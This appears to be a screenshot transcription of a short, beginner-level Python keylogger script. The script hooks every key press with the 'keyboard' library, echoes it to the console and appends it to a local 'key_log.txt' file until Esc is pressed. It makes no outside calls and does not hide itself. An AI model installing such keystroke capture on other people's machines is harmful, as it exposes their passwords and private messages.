 24.05.24 Easy - key_logger to txt.py > ...
1 import keyboard
2 import time
3
4 def key_press(event):
5     print(f"Key pressed: {event.name}")
6     with open("key_log.txt", "a") as log_file:
7         log_file.write(f"Key pressed: {event.name}\n")
8
9 print("Press 'esc' to stop")
10 keyboard.on_press(key_press)
11
12 while True:
13     if keyboard.is_pressed('esc'):
14         break
15     time.sleep(0.1)
16
17 print("Stopped")